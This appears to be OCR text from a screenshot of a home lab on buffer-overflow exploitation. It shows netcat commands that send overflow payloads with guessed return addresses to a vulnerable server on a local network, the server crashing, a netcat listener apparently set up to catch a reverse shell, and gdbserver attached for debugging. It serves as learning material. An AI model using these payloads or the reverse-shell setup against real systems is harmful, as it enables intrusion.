 Activities
X-terminal-emulator
30 Dec 19:17
gerbil@cryptoc: ~/BOFexample
gerbil@spades: ~/BOFexample 70x18
AAA\xc4\x94\xb0\x7e" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA\xc4\x64\xdc\x7e"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�d�~
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA\xc4\x74\xe8\x7e" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xc4\x64\xb7\x7e"
| nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$
gerbil@spades:~/BOFexample$ nc 192.168.1.230 45678
gerbil
gerbil@spades:~/BOFexample$
gerbil@cryptoc: ~/BOFexample 70x18
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7ee874c4.
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eb764c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7efe84c4.
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eafc4c4.
gerbil@spades: ~/BOFexample 70x18
gerbil@spades:~/BOFexample$ nc -lvnp 45454
Listening on 0.0.0.0 45454
gerbil@cryptoc: ~/BOFexample 70x18
gerbil 6377 6376 0 18:43 ? 00:00:00 /usr/lib/openssh/sftp-
server
gerbil 6415 6414 0 18:43 ? 00:00:00 /usr/lib/openssh/sftp-
server
gerbil 6765 6524 0 19:15 pts/0 00:00:00 ./server
gerbil 6770 6742 0 19:15 pts/1 00:00:00 grep --color=auto serv
er
gerbil@cryptoc:~/BOFexample$ ps -ef | grep ./s[e]rver
gerbil 6765 6524 0 19:15 pts/0 00:00:00 ./server
gerbil 6772 6742 0 19:15 pts/1 00:00:00 grep --color=auto ./se
rver
gerbil@cryptoc:~/BOFexample$ sudo gdbserver --multi --attach :56789 $(
ps -ef | grep ./s[e]rver | grep -v color | awk '{print $2}'
> )
[sudo] password for gerbil:
Attached; pid = 6765
Listening on port 56789